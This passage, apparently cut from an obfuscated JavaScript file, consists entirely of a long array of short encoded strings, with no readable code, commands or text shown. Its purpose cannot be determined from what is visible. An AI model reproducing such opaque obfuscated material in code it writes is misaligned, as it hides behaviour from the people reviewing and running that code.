,'WPDDWOD/Dq','W6SZBCkuWRq','m8keBCo3wq','W4hdHMBcMIC','W6FdGCkiW7BcKa','WQ/dOWCRW5e','lSonWPJdOui','W67cLIBcG14','zSk3W4ZcUSke','tWBdP1xcQW','ySkdp15D','EdLVq8of','WOmpWR/cS1W','W5ldHH42W5q','W6/cNYpcNLO','WRVcVNRdNmk8','W6/cNIxcN1y','WPZcJxBdKta','ztTNq8on','amoSWQZdOColoaGeqGv6jW','WOzHrZb2','W4ZcSmo9rSoz','WRCAECoPWQy','WPCmWR/cPK8','W6tdNSkoW6RcLa','WPhdGbKFkW','jmk9W6ddI8kl','E8kTv8ofEG','zSoNhs4o','bmkYWQldNsm','aWlcNmkRqG','zt5/uSoy','WQNcP8oEiqe','WOJcOwldHfe','mmkDn8kjWOS','WPJdGmkUnmo7','W7ZcHSkfgfS','nCkXW7tcNei','W6dcHmkCvSop','W6qwwvFcVq','dq/dVwxcSG','WQBdOYq/W4u','wCo4WRqUW70','WO7cL17dUmkN','WRtdUc02W5i','W5yPWRuHFW','jmk9W7pdHSkX','WPbsWOXMCW','y8kbWRvnWPC','ySkmouXi','sYNcT8kMWRq','rmkdffae','W7NcNYNcMea','zSkQq8oxEq','hqhdUN/cRq','W57dKcSrW7y','WQBcGvBdGCk9','WP/dHc8CW5i','fCofWQpdQeK','WOXwf8kuWQK','aXNdTgNdNW','wstdJSkqWOu','iui/u0y','dCoMhhzB','W4yFWO4kqG','WPtdRHLKmG','WRixW6tdUge','WOJcGCkeW6JdQG','x8kxffCy','WRJcT3xdICkr','W4ZcGmktDmoL','W6ddNWfSW48','W4dcMCkoAmoL','W4KUD8kbW4O','WQZcJCkpW73dLW','pNNcM8k7','W4VcHSk7FCkC','y8kgWQmGWRu','vCkge0yp','WQpcQNhdTd4','bSk8cSkiWQy','amkhW7ZdQW','uSooktJdPW','rCoZdtyz','BCkwtKq6','WR94DHtcTa','WOfoEcr2','smowpYBdQG','WPHOyczg','W63dTSkSW5VcKW','WPaYqmojWPe','W4e7ttZcOW','WOOIWO/cLu0','W7lcVmkWmSkX','W7GhFIhcPW','WQq+nSo6WRa','W4dcQ8kaaXq','WR/dNColmhC','W6hcUCkHpmkL','W5xdRdeTW4W','s8kqWPHaWQa','nMGvF2m','E8kShu1Y','phBcGmk9W58','W4JdKCk5W7BcHG','W7VdNWyuW6i','WP4iWRtcRLy','W6RcRCk9omkH','WQRcICk6W6BdKq','W49CF8kfW4W','jCkdCSo0vW','W4u7WQSXEq','DHTgoSoi','jmolWOddNKK','W6ddJHqkW6O','zSo8cWpdRa','uHzmFSo5','cSo9cCkzWO8','sb9gya','WPL9W7uqvW','kc/cH8klwW','vmosodldPG','W54kdSk+WPa','WR7dUuDAnG','W5OIuCoJWRa','W65irCkBWQK','AGZdMNJdTG','W6LXx8kcW7S','y8oDmJtdHG','W6xdK8khW67cLa','WRVdOYC9W54','ubThCSow','W77dJKlcJZC','WQNcP27dOs0','W5FcP8kAlCke','WOGZsmomWP8','W7xdMG0AW7u','WPGkW4dcLwS','hqVcH8ojva','W4q3sd3cPq','DCkBpfHu','WPtdN8oarmo7','W7ZdKapdJXW','ASo4ibddQW','W6ZcLspcLfK','iCoiWPtdPuK','WRLLWOtdTeO','W6pdVHddMIq','WRVcL1ddG8ol','sY/dJM7dSa','WO/dQSo9kSk3','W4VcHLtdTvu','W4pdVHtdRZq','W5dcHSkuCCo1','AdLIuSob','pSk8bSkMWPC','tSkcWPqPW7K','af0Twvm','zSo7WOadW44','W4tcK8kafSky','W7BcIYlcGum','iIZcISklBW','WQL9yqJcQq','BcbMtCok','W5O5vcpcQq','WP7cTKhdR8kT','W6JdMYqTW7G','h07cQCkjW6i','xfJcSwZdOq','mCk+W5RdNSkq','Dd9MumoF','WRpdU8oso8kc','W6VcQCkyW67cHG','mComWOBdTeW','WQFcSvJdHSkk','W4i3qIVcUa','WQ7dOSoAlCku','WPTRnmkjW7a','WPBcNfFdR8kZ','W45sWRZcL2G','WRipW7pdQhm','WQiyW7VdPxi','WQ7cRCkXw8kB','WOVdV8o5dhO','W6POqSkuW64','eHVdHMNdPG','B8kdjeLj','BWZdMgddLq','W4rxBSoPW6S','qSo7ib3dJG','hXZdQM3cOq','ymkjW4BcMmkX','g8kuwmodvW','W5xcQmkMmIm','W7tdJ0RcKcO','WQa/xSoHWPC','xe3dNfhdJG','W6BcR8k0j8k4','g8ksnSknWQa','Fmo5bc8r','W7tdJqGHW6G','hWRdMMFdOG','iSkmFmoJwW','gvJcVmkdW6q','WR/dLSoWl8kw','WQWdxCoJWOq','W4aWWPiDaW','WQNdMCoxpwu','bKGPwuK','WPZdU0qyna','vxZdOtb0','W6pdJmoDoCkc','xXjYE8oB','qCoarbtdIW','ESoJlsKl','WPBdJNPviG','WRWuW7ZdP30','W6JdPbtdIsS','W6BcLvtdTv4','WQdcGSkeqmk5','W5KUWRaQAa','WPxcN3RdRCoE','W5OQWQmGDG','WP83sSolWPO','mSoFWORdOuG','W6tcISk+FCkA','WQlcGmkyqmkU','WQJcHCkXW63dLW','WQFdIxnSbG','h0a0wKm','Et9Iqmoz','WQZcImoUqSkW','WO9eWOH8ya','emkagmk4WQa','WPLIrtzS','W58UWRyKFa','W4n/CSkEW5C','eCkgW7pdVSka','W7pcLItcNei','WRVcVKhdJ8kK','i17cVmkhW4S','bSk9f8k3W60','cmoQWQ3dOColnr4aDcfjea','WQv/zY3cUW','WRLHtdfE','WP1AWOHPBG','W4KrvZJcVW','WOXzWObSyG','wdlcPSkSWOC','eCouWOFdMfq','eKaPv0e','imk/W5VdLSkc','W7PgWRKGAq','ftpdVe7cQG','W7ZcPCk8oSk4','W4dcNmotdCk6','W4tcK8kKiCkd','BSkAofvi','scjDqCoT','W4hcHsxcI1C','WQldRmorbNy','t8kxWOnzWRy','W4GrymkzWRq','W6fWvSknW7m','WP7cI0JdQSkM','W6ZcS8kJnSkH','imkWcSk5WPe','WRf8BqFcTq','WQKmW63dPw4','bSo7iCkVWOS','wZ7dJSkWWRC','auyXvue','W5ldUZldPWW','DJddHMZdIG','W6FdSYFcMtm','WRFcNCkEumkS','WOFcU8kJWPdcNW','W7KOtmkaWPq','W5ddTJK3W40','W4RdUSkWW7BcLG','W6ZcQIhdQvu','W40RWQSVDW','rmovmYldRa','c0NcSmkjaq','wmkAW7rJW5O','CSkKvCojCG','lKxcNSkQW6C','W4vMWOBcHwi','WOnRuJHL','x8oCtmofdq','W7/dJbGwW6O','xSk7W5ZcTSka','W6OoC8kfWOS','WO0BW6ldJHy','W7KbgmkuW4O','DSkKu8onAq','W54OxIJcUG','W6BcO8kQpmkN','W6mTBqNcUa','W6ldKhPrjq','nZpdQeJdOG','WR3cMmkaqSkP','W6r0xSkuW64','pLJdGqr4','qgZdPJb2','y8oVasip','W6/cGvddOmk2','WPWgW4ldT1O','W5/dNs8QW48','W6GcumkFWOC','WRdcP3/dSY0','W4aKWQORBq','fCkbFmkZWPu','WPufWRVcVvy','W7pcK8kwb8ky','WO/dJZ0BW58','aSoXoSk4WPq','cKmPw3a','W57dUtWUW4e','vCkzfvaE','W6JdKCkrW5FcOa','W67dMH0xW68','WRlcICkNu8kp','kt7dLxldNG','WR/cGSkFtSkK','x8kcWQWcW44','W7/cH8kFzCoW','WOayx8k2W7S','rSkAa1ip','W5WLWRi5Cq','oMJcSmk3W60','WP1HtYTL','W5GJWRK6Ca','gtVdR1ldMa','WRxdUY0YW4a','WRPeWQ92Ca','DrjArmoJ','uGZdSq','WPDaWPT4Fa','WOLcAaBdKG','umoAgbBcLa','er/dUvlcRa','WQBdLSosiN8','WRJdUtyIW4K','uCkvWOfaWQ0','sCkVhL45','WOCuW7ddPN8','DSoZaY8i','W4JcRmkKtbRdUCkpWQnbW4FcKNO','W5lcSZ7cIum','smo0WO8pW5i','WPqSWRFcQMi','W7GKz8kmWRm','WQhdL8oAngC','WOGKw8ovWOu','kvhcUmkNW7e','CmkNW6PfWQ8','W6/cLf/cGmkx','W4RdRImVW6m','W5jxE8kGW78','y8oShYuh','tCkunIaw','WRzPFt99','dcJcH8k9Eq','WRpdRWOSW5e','WRRdKSoAi0a','WPXcWPrPAq','e27cH8koW4q','WQWmW6xdMgG','g8oUaCkZWR4','WPmDWRtcSvC','WQBdLCogff0','FtxdHMpdNa','W6FdMCkbmCkF','WORdHGybW70','W4eRWRuVBa','g0WsF0K','auy/F0K','WPpcGfddTmkH','W7VcVSkzz8oR','z8kjaxHl','W7G6W5qNwW','W4xcMCkSjGe','CcFdJMpdNa','W7riCmkIWQ0','vsRdSgtdGW','m8oldmk+WPC','CCkcou5t','nCkCimkzWPO','WRKDoY56','erldKgJdTq','WROCWOdcHge','FCo0WQOoW7q','W4HzAmkhW5C','DZtdHNBdGq','W6NdTHldMti','WRtcGCkruCkI','wSo9WPykW4q','W4FcHmkiDCo5','bLWPseS','FCkVW4tcOmkw','yCo/mXm1','W6m5WPSmDq','W67cHI3cGNe','W6ddLKVcNta','cbVdQ1ddOa','bCokjCk9W7e','lSkwDSoOuW','CdXsoSo1','AcVcHmk6WP0','W7qrns3cVq','WRPtzHbg','sX9zD8oG','BHhdLwtdOW','WODvWOXZDG','wmkrW7pcMmk3','j8orWOVdT0e','W7LSvmkiW6W','xXddMeldRa','q8kfdauF','WRq8WQtcSuG','W5Wsud/cGa','yJBdL3hdLG','gG7dNNJdVa','WRbOrqHL','W4pdLYFcMHS','W7tdL0VcGXe','WQqHFmobWQy','wSkxuCorwq','WPOXW7ldPN4','WRBcHmkDuCk/','Acb2wSon','W57dK1RcQbO','W6FdLcFcUYW','omoBcCkBWQG','pCoZWQhdSJy','zCkjdxf+','WPhcNLddUmk3','DxddUW5R','WQqhtmkJWOu','eX7dIxJdPW','W44UWQSBBq','C8oTbcCl','CxJdOdTF','WRVcGH0XW6i','WPjEWOrSDG','W6yjWOWjsW','W6vLW5VcVKS','W51aWR3cLMu','WOOhWR7cRKO','yeNdRYzb','WQlcH0pdNmkD','ESkCjKTg','aZRdHNBdVq','W60WC8kaWQa','r8ofot3dQa','WQBdHmosowi','qI/cPmk3WRq','i8kpW7/dQCkM','W4pcTa7cQvm','ySo1aJGV','WOXeWOPSCq','cWtdShpcVq','gmozdmk4WRu','W4ZcLY8wW7q','lSokcSkOWPe','WOxcN8ktW6JdVa','W4CRWQGGDa','WPuEWQJcT0i','WQvJzqJcSG','WRSAW67dQ2a','W5RcGIzkW7C','s8o2WOuqW4y','W5/dQs4XW5q','W6ldSGhdMcq','jSk0W7/cOSka','aXxdM2xdTW','k8oMbt/dUq','W6eXE8kHWRm','eWBcNSkVsa','W7ZdGmksW7/cJW','WPVcG1/dT8kI','amoWo8kKWPu','W4ddVmk6W5W','W4zhWQZcGhq','W7LTt8kmW70','hSoZWQddKfm','yCoNcsBdHW','i8k2W73dQmkI','eCoIiCkSWPW','W7ddQsVdJsO','mxzuC1C','p8kFe8kFWPC','oCkXg8kmWOO','WQ/cN8kTW63dNa','W7VdLvdcQHe','x8oopZxdQa','W7VdKGixW7C','W7JdLLRcJ1a','W4RdQtK+W5K','W5buDCkmW4O','WQBcOCkqW63dMa','qtNcUCkqWO0','W6XPsmkrW6a','WQ1WW4NdJvu','qSo6WOSrW44','WPf/WO1sra','WO7cH1BdVCkX','WRFcGhldIY4','W5LfWRdcIfu','W4SHWR4NCq','W6u6WRiIvq','qCoaiIhdGW','k8oaoapdVG','eZ3cR33cQG','W5S8qYdcUa','iLq+rN4','WRpdO8oBjSkN','W5tdTKhcRbi','xt/cO8kMWQG','waLwwSoN','WQFcG8kwu8kK','W6BcI8kvASoN','W4pcOmk+tmkp','chpcICkRW6W','W6FcNSkjoCkG','nYBcSLldNW','W70yDqVcMa','W5pdQcGYW48','r8ktvSoqrG','WONcJCkuW4xdVa','zSo7AZyT','WPlcIeldPSkW','ESo0W4BcTmkN','eSoVn8kJWO8','W5RdQsOMW5m','sCkMp18j','rYNcSSkSWQK','DCkcou5l','gwFdJNFcUq','W6/dVfJdQCkU','W4ZdMCkTW5dcRG','nCksv8o1Ca','WRtdISoBpM0','gHFdINJdTq','W57cRmkMmIu','iSkSW5ZdGCkj','WQBcT3BdGCkt','W5jaWRFcNMe','WQL5sc3cUq','W7BcO8k5i8k1','zSkcgwqw','W4BdImkkW5tcHG','WRhcPwxdStK','W60dnmkrW50','WPBcIfZdQCkX','xCkxgemn','jmoGq8kMWRW','DtVdQmovyq','WQ7dPJK+W5m','WQpdJwxdHra','WORdHwnWfq','W7RdIwhcHIS','WPtdGmoDeSkM','umkzhvKl','W4HxACkEW4W','wmofiqmM','sSoGWOmwW44','WPucWQFcPL0','oCkcW798WOS','eCkMW5ddO8kx','WQyDW7VdPxa','WQtcM8kqqCkX','ASotltFdPq','W6BcLZ/cL1G','p00wCwm','WPpdNCo5m8kr','W6lcTCk0pCk2','dSo1nCk/WO0','Cmkdo1nF','gCo/iSkIWOG','W7/dLf7cHZG','W5BcNSkzDCo7','udjMDCov','WQ7dOmohlSkg','FMC5zsO','WOpdHhL/eW','FmkTvmotEW','W6hdHmkJld8','p8kWb8kQWO8','WRi6WO/cPvC','W7zWW5VcL2y','u8oElIddOW','WQJdNmofc8kb','W6rgWRZcRw0','wmkdWPnAWRa','xCookWeQ','uCkPwCo0EW','z8oOhsO2','WRZcVxFdJ8kT','W7NcLIlcL0K','W688ySkAWR0','heC3xei','W6iIvSk9WR4','A8kDW43cMCkL','WP9UuIzO','WQXoxSoBWPm','ymkmW5BcMmk4','WR3cMSkkW5NdUW','W6tdI0ZcIZi','WOWXuSooWPK','aqxdL2xdSq','W6pdG8klW7ZcMW','WPhdRfNdQYlcRbq8at/dICkYha','WPuYx8omWPC','W6K1DtVcVG','WQ1Nsa3cQq','mfxcUSknW6K','WPPgWOLKFa','WONcVCkFW4tdVW','F8oZqgT+','WQNdQmoCnmku','W7ivttVcGW','W6ldLuvYha','W4C1uc7cOW','W6hcSCk4mCk3','ySkBW5hcG8kW','W78DWPGBta','wI7cOCkMWRC','WPBdRM91oa','wSkqaSk4WQW','nCouWOBdU3a','gCo9WO7dLwS','oSk+pCksWPi','WPvPBGtcQa','W5RdUcG9W4G','ASoIWPGZW48','C8kQxCoxEW','W6ldMHGsW6G','W4xcQmkZide','W7FcOCk/lmk0','B8kHaxO8','aL7cQ8kwW6K','WQieWOm+vW','WQZcQSkyt8kC','be0Ow10','ha/dRxVcTG','iSk6pmkzW60','WOdcGSkzW63dKq','WOFcIfldU8kO','DIZdKgZdIq','eKNcO8kYDq','WRzJFsz0','W77dNSkuW7lcLW','W7i+DsFdLW','WRBdL8ojpxK','DCkwW47cN8k3','WRxdOIa7W4W','bCoSWQddMgW','W6BdVqpdRHK','WRD0WPPMvG','W4/dSsmuW6y','WRBdPmodlCkh','W4GNWRuhFq','xCo+jc0S','WQddImoxl2a','gCkwjSkgWQK','WQD+AHtcRa','gqJdOxRcUa','W53cV8klorG','v8kHC8oOzG','cvuZwKC','WPO/W4tdHLC','W5tcMCk1aCk1','W7lcNIZcNLW','q3ZdQcHU','W4DoFCo8W5m','WQOeWOtdJx8','W7xcMJNcIuy','W4ZcUqhcVgq','zL7dOJfv','aWRdUNVcVG','lmkJWR4GWO4','W5hcI8kakd4','cfq4sLG','WRtdHSofmgm','W6hdNW4gW6e','zJRdSh/cKa','WPpcIe7dPSkZ','W6KTECkjWRW','W7ZcVCkJjSkH','W6eCAqNcGG','W4eTWQK7Dq','y8kjkL5F','WRJdOZGIW5q','i8oeWP3dV1y','W6/cU8kJlCk7','WRXGxIHM','jGZdR2RcUq','hdhdUeBdQa','WPVdJNbYbG','pmkxymoMxW','WORdMNv0gW','WRJdS8oCmSkq','WQnbtmoSWOm','aZxcN8k3CG','kSkHW4pdISkz','W5VcKmkDCCoN','WOxcG1ldR8kG','W7LHs8knW6i','W7KLCCkuWQ8','smkvWPPfWRW','y8kTuSoFEG','WR3cGCk3W6NdNq','WPaHtSoBWPW','W4BdMCk+W6hcPq','zG7cJmkYWRG','beW9ruu','W7NdIWZdIsS','W77dLWKpW7K','WPtdLSoWpSkH','WRtcLCkavmkH','yCkICSoHzW','W4nQDCkdWPy','W6XHumkPW44','W4nqE8k2W7S','W7NdGLNcQYW','W4BcHCkvDCoX','WRmDqmoxWQu','WPBcGLNdQLe','W5XfW5VcN2u','W4xcQmkPiZi','kmk5W4RdJCkp','WQdcPXLtlW','lWhdSftcUq','nCodW6ldVSkn','Amkwmxin','W6JcGJWSWRu','WP/dQWZdLcK','W7ZcI8kZdI8','WRpdKSoqpxy','WPBcGLNcJrW','bJ7cNSk1CW','lCk0umoXzG','fCo3aCkJWP0','zetcRmkmW6S','W73dRWZdMtO','WOCWqCoxWP8','W6hdNSkDW7VcHW','W4S8WPuewq','xCk/W7dcTCkh','yCklqfvE','W6ZcSSk4omk5','WOpcSSoenKa','W6pcVspcV18','W6VdKLVcKcK','WRFcGmk6W43dTa','W7WPA8kAWQa','xLFdUaHW','aZFcHCkHCG','W7ldHKlcGJq','pbRdMeFcHW','amkbW6RdMmkt','u3ldVbP3','WRHLWOtdKfC','uCkphfex','jCkKa8kTWOC','rmkygvWA','WRZdUmomlmkr','hX3dO3JcRW','W7FdRMtcJsq','rmoFjtddTq','tmoVWOClW4e','W4JcIsFcThW','W6Wlv8koW58','DCkgtmo1dq','WO4dWQdcVvW','WQ56qsBcTG','xXvVxCoI','hSoZWPRdNvi','zs99vCon','W4/dHmovxe0','W4OVWOKlyq','qSo5WO8PWRG','W5hcUmkMmdi','WQrUzahcQG','b8kJhSoqWOC','WPRdLSoBnmkM','sCoqidNdUG','Ad3cSSkrW4a','wGFdNvldJG','W4a9WRCJBW','W7lcRmk9ktm','W41fWRFcVh0','uCkfk2n3','W5ycgr/cOa','AcjHrCov','WQCvW4xcJhe','W5zWW5VcNgO','W7jlECkEW60','fXldMNxdPa','W7GtAcJcMq','W4lcU8kIjcy','WQNdMCodj2W','W7VdIvZcNta','yCoMaqu2','W4pdLbqbW6G','WPBcGmkaE8k9','CmkkWOTAW4O','xSopcqCk','W7RdMu/cKtG','W4VdNI/dLdG','W6iKWP88vW','W5ddIKRcKbO','ge4XqKC','sWXSvSoG','WRJdVSocj8ku','WRddL8oComo7','omkdySosta','CmkmkuTg','WRJdVSozmSkC','WOlcQSkzW63dPa','EJhdIgpdHG','q8oQlbiA','sSkgav8r','W7ldNqWLW68','mmklW4FdOmoT','rSoBlsxdOG','W6X6qSkgW6W','crNdTg7cRa','xh7dTYXQ','WPNdQsuFW6m','vxZdPt1R','WO5vvCkvW7y','WRvmsbJcKW','WPFdGmogqmogW5HFWPeuf8kt','FdpdK3BdLW','au08qL0','ef3cJCkyW7W','WQJcUMldPJu','W5XxWQlcINy','AsJdLhBdJW','W5KOut/cVq','b8o6nCk6WRS','W4jyWRhcNxi','WOJcOwpdLs0','WRX8EqFcVW','WP/cOCkDW4JdMG','W6ldHmktW6VcIa','WRpcLmkytCk4','W7FdPG7dMsC','W6VdMb7dLW4','WP7dHMjGhq','aH7dRh/cTa','r8o7WOGwW4q','wJpcRCkcWPW','W49fWRVcH2i','WR7dIColo2C','bXJdVwFcSq','W7xdLxVdPX0','zg3cJ8kmW6C','jSkGbCk5WPi','WQFcV8k2Cmkh','DIRdL2pdHG','W6pcI8oFrc8','jSkCpSkFWRe','WPVdKwbUea','W5FcQ8kUity','WPqdWRJcSvy','hYtdQvxcGG','g8k0ECoLwW','ECokcJi6','ashcNSkTFW','W5FcV8k3oJm','WRb2DblcTW','W5uNWRy5Fq','b0yIqfK','W6nDdCkkWPy','W53dUgBcIYK','WQtcJCk1W6JdMW','WRRdGConqs4','pSooWO/dVvC','wSkIbmkmWPe','WRbLW7NdSry','W4CVvd7cVa','WQ9lzGJcJW','W5JdKwlcQZe','WO8CWRBcIgm','WRtdU8oxj8kb','WPu2qCoeWOe','h8oAWOFdPue','W6CxCX7cLG','W4uPWR0PFG','WRhcVg/dQ8kj','tCkgWQfVW58','lCkazCo4ua','j8kbACkRWO0','p8opWOldShK','W7hdN8kkW6JcMW','aXZdSxpcOq','WPpcPN7dGSkM','wmkgWPDAWRa','W74NBmkdWQm','W5ZdVayuW68','zJf2wmow','muG8v2m','W5ZdOCoKW6JdRW','oYRdQ3hcOG','BmkFnK5i','W53dOe/cUZi','ySk1s8oEDW','W61+sSkCW64','CWRcLxxcHW','W6FdLWyyW5K','WP9NqIXY','pCkKcSkSWO8','eCkMW7FcOSke','BSkDd0Tv','BSkVrctdNq','WPVdSh11bW','g8o/jSk6WPC','adVcLw/cLG','WOK6W5NdGva','W6OGBCkEWQO','f8kBm8kmWOa','WOldLwf/eW','WRhcQhZdQcS','W6GvqmkCWQ4','WPHwWPr2Fa','ESo6aIOg','WPW0umovWPe','iSoAWONdTvK','W54BWPKaDq','WR7dVSogoSku','tuFcSmonWPW','A8kUWRvRWPW','WR3dUYu8W5q','W5FdMLjkW6K','FSkLvmofAq','W4VdKb1FWRu','DdtdMxddIW','W7FdI2jNba','WQ3dUhXdeW','WPtdLhL+aW','WOnVutz8','bIBcJ8kPEq','AsZdMhBdGG','zCkkn15c','W5VcPSk8ite','uSogkJay','W6VdKvNcHcC','mJldLNJdMq','CSkpivbF','zSoIWQ4yW7C','qSk5W6ZcU8kd','psFdN1JcKW','WO9sWO1SFa','W6NdIqKVWO4','WQFcSSosb0a','WQKxW6FdP24','W67dLCklW67cLG','AmoJhsut','d8oxkmkgWR4','WQVcMSkDsSkT','Ad5Wxmov','l3JcGCk7W7y','rCkhgLbq','DmogftrW','WOxcMLZdU8k2','W7hdVJWWW6i','WPCsi8ocW7S','hWNdI3xdQq','x8kwg2e0','WRdcOuhdJCkn','umkxcfmf','t8kxWOD2WPa','vmkfWP9nWR0','WR9cWO9Myq','WP7cPXLeaa','W4y7WRChEG','xCoLWPiFW5a','rCoMWOytW4e','W6VcOSkkpsC','FLFdSCoEd2VdO8kEaSkIxMe','WQZcG8kyqSkI','x8kkfhmr','WPHhWOSqFW','xHFcPa/dTG','WRFcLmkrw8kP','WRtdHCokix0','W6ddNCklW7lcKG','duxcPCkoW7i','WPyhWQpcPfy','WRJdPZKMW5u','W4RcU8kNfmku','umozisBdQq','W53dM0RcPGW','W7hcV8kxemkc','o8kFEmoHuG','ESkyW5pcImk1','cqJcQSkTwW','FSkJu8otBW','odFdS13dKq','W4pcNCokWPJcPa','lSoOdmkoWQW','WQyDECo/WPy','gCofWQddSfu','W6mYDdNcOq','W5VcSSkGld0','jJpcGbpcVq','tZqBECoQ','WQvZWOvwsG','vg/dUcz1','WOhdJxz+bW','WR8wW6JdQ2G','WQNcMCkpxSkM','WPZdN3v+eG','asFdMhNcVW','tSkxWPvyWR0','WQxdLer+Ba','umkNk1jd','W5ldRGelW7C','W7uiWPZcIfm','pCotWOddVvu','W47cSbBcSwy','W58SWQ4lvW','WQdcGmkMW7tdIq','WQVcImkdsmkV','W5i/ts7cQa','W7OJECkpWPy','F0NdVq4a','W6HOsCkvW7a','ECkrjeLc','gGVdN33dUq','haxdS1ddUa','aWRdIN3dOW','W6hcJCkYkvS','hCkdo8k2WPe','zSoKetqz','jcJdIxRcVa','qCo8iX7dGW','r8o+hrqM','daddUhxcSG','t8kjWP1AWQW','WO3dRfH8jq','W4tdQCkjCmkp','WP8wD8oaWOu','WO91wd57','l8oDWOVdTLm','W4m8WQGVFq','WP3cHuNdPCk3','tJpcJ8krWRq','bfVcRmkGW7a','ndpdVupdOG','WPZcGfJdO8k/','WPaAWPZcIfq','W4tcHSkTsSok','lhdcU8kAW4q','W4hcMmkAA8oV','W6lcO8k5l8kK','q8oEjYldOq','W6BdVWFdHZG','W4mPWQO9FG','FNy3F3a','qMpdQIHU','mmkWaSkVWOK','WQddLmore0a','W5zqqSkEW4G','WRBcRMBdTJC','rmkThNvW','aHNdQNBcVq','W6FcOCkPlmk7','WQ7dQsGPW44','t8o1WOKsW58','W7RdKY8yW4G','aaFdJeVdLG','f8oSWRZdLhy','ACkdW5dcNSkN','WOJcQetdGJu','W73dK1JcGJy','WRdcNSkWECkm','vmoEoYhdPW','W6G+BSkgWQu','WOmaWOBcS0a','W7HUWPtcVfq','ghldTHpcPG','WOzzWQ9ABq','jmooWPJdVLO','zmkMWQnlWQe','WRnFAahcPa','W5/dQW8wW7a','W5GrEJtcNG','W6BdPs7cM8otca5bW4tcSMa','WORcQSkZuCk9','W4BcNSksECoG','WRtdGmopcSoU','j8k4W5FdHSko','WQBcGI8hW68','W7FdRHBdLdG','W4NdOYGRW5i','smoJWOOkW4u','W5FcV8knjXe','dZxcH8kMBq','CSoMjeHK','abRdSw7cSW','W78hWPWCFq','fMCVwuq','WOGcWQdcSKG','W4OQutJcUa','W4FcG8kWidS','W7BdLqCPW6e','WOhcLLBdUSkT','sSovkt/dVa','ECkBW5FcHSkG','E8kak3De','W5qRuIdcRq','WRLWWPRcR2K','W5XfWRtcNwu','WOBcHSkAsSkP','WRqgWRZdIxe','bH/dShtcRq','WPOXW7/dTxW','Emk3W4tdQCoD','imk5W5ZdGSkw','W7nZvmkxW6W','WPxcRh9XWPGNWOFdHCkWDmoVuq','rSotkJWr','tmoTWOKqW5i','WPa8qSohWPa','W6RdNmkrW6NcIG','W7JdMGVdLWK','jmowWO3dTei','WPyuWQVcPfm','W4JdNYldSqO','D8knW4VcG8kJ','WRddOJS/W54','WO4tW4ZdLxa','WRpdIZSlW7O','rSo1WRa8WRG','WRBcQghdTtG','gCoajCkDWQC','wmoUWP7dNLe','W7GPACkbWQC','FSofcY8o','W4ahWPSHxa','W7JdTqddLJ8','W4/dOZ8WW5q','zSoiWQCAW6i','W6tcKtVcNei','W4NdVrqWW44','uCo8bYNdPG','WOpdMSoFi0a','WOtcGuRdPSk3','WQioW63dRh4','WObOqJzY','W6vrWPRcHuy','g8o8pSk/WO8','W6VdQGxdHYu','FSkChe9+','WORcR0xcJWW','WQn7AbVcVG','WPNcUwRdIZy','WP0lW5JdJxm','WQ14dGpcIG','jmkNb8k9WPO','ECkEW5RcGCk/','F8keD8ovta','W4LwFCkMW5q','WPxcU2hdJKq','cMSwCwm','WOdcQNNdOtm','AI/dMxVdKq','W4vfWRVcL2W','FX9nzmoJ','WPT0wt0e','W6ZcUSkWj8kP','CCksWOnTWOW','W4ddIc0BW6q','W53dPgFcRGO','z8kdW5ZcISk8','W6tcUCkGoSkP','WP9cFaGs','W4ddLY0WWO4','W7hcTSkJoSkJ','WR4eW4VdSMe','WQldJSoeo2u','W5SPqIpcUW','W5BdRdm2W5y','WPe+xmoCWPC','F8knW5pcL8k8','W7FcSN5KaW','Dmo9aI0A','WOhcP8kBW6ddTq','Cx/dNeDy','WOjcWOvRDq','WOldHd4uW48','rmkmqh5x','W5NcVCk9mdq','BCkxWPnwWRW','W5NdVbSrWQa','FK/dIXTW','W5BdVIuwW6u','omojWORdS0i','aN3cMSoHW50','WQjiWODBFa','EfhcKmkfW5qTWRO','W7aSWPZcN2W','WQ3dReDAlG','W4BcHmktC8oO','WPCqF8oiWQ0','F8oekseg','uZddJSkhWRy','W63dLCknW6/dRW','W67dJGurW7e','W5mOucdcUW','auO2wva','WR5GCHtcSa','fCoUWQNdKgW','W51tWRJcIwe','CJL6DCoF','WO/dJgz8bq','ASo1iXxdNa','WOOjWQlcOK4','WPq8W4dcOf4','Ds3dS1ddLa','a8oPi8k5WOO','W4u5EINcPa','x8kUW6ZcS8kf','WO5GsSk+W58','W51eWQlcMvu','W4lcLCkqE8oJ','ACo1iZ3dVq','k8oMmH7dQq','WPuSwSouWPy','WQVcJ8kKW7NdMa','jmkcBSoMqW','WRWlW6NdU20','W53cR8kVocC','yCkiW4ZcMmkY','ju3dK8oHW5C','W7DQumkgW68','WORcRCkXuSkW','WQRdQZO2W40','W6PGxmkbW74','FCkDW5FcLSk8','edVdINJdUG','WRL0WQT/uq','Bmkbd1nx','W7ZcJSkbkWe','tW12qmoF','WRddTSoBkSkB','W57dRd0OW5u','WRVdQsGYW4W','tI5DE8oD','W6RdGmkxW7xcLq','WPVcKqxdGcG','W6pcRZ3cKxm','mCo7WRNdP2O','hbxdS3ZdTG','W5qkqSk/WQy','W6j1qmkcW64','xYVcQ8kGWQK','WQ7dSmogomky','W5qQWQO8yq','WRldJmogpMS','W4ZdUd8WW4i','WRfvwX9M','WQqRWOTXcW','EmkaW7/cHCkY','W7/dRY8QW7O','W4GLxJtdGG','xLFdOtP0','W5Doq8kgW5C','agVcNmkTW58','W6lcNsZcIey','W4bfWQ3cIg4','WPtcMwpdSeq','W6/cR8k8omkY','WQpdOSoxomkt','F8kRtSorya','rCkleLqn','WRNdUsG5W4u','dbVdVvxdQq','WQ8yW6ZdOfC','W7xdHb4TW6q','W73cSCkKnmkZ','W6vWsCkxW7C','WQ7cM0NdJmkM','qSo5WOGmW6i','W4NcMItcJ0K','xNJdUdP8','WOXbWQfNBW','l8okWOBdTuK','W4GMWQ8MFa','lSoaWRS','fSoWnmkNWPe','Cx3dIHP8','qNpdTIPZ','EaZdS3tdLq','A8kViKjZ','WOz3DbH+','W5NdUdWTW4G','W4pcR1RcOqS','W4WqESkpWOS','WRJdVdONW4u','CCoApbpdVW','yCkOWOzHWQ4','yg/dJY9F','zCkZsSovEG','WPmXqSoEWOu','W61GWPZcMMi','W4ZcNCkjE8o2','rmoTWOCdW4a','WOeLuSoEWPK','zSkPe3mf','WONdU8oxk8kt','W5JcS8kVoIu','WR/cMCkwumk5','rSkpWP9hWRq','aXddIghdQa','W6WjCSkEWQa','WRBdKmoEgrq','y8kalufE','WOa4D8oHWRq','W55yWR/cI3m','WPjXttvU','W7hdGCoXW7ZcOW','W5CLDc3cJq','h1y7xKG','WQ7dQZqMW48','eSouo8kJWPS','W7BdQGtdJtq','WQpdUfj3iW','D